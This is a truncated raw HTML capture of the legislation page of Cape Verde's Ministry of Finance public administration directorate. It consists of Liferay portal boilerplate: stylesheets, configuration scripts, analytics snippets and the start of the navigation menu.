

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&p_auth=8EIu5Yg5
body_size: 162097
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768611678865" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="EfBzI0UT";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d8EIu5Yg5";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5";</script> <script src="/o/js_loader_modules?t=1768611678865" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768611678924" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" 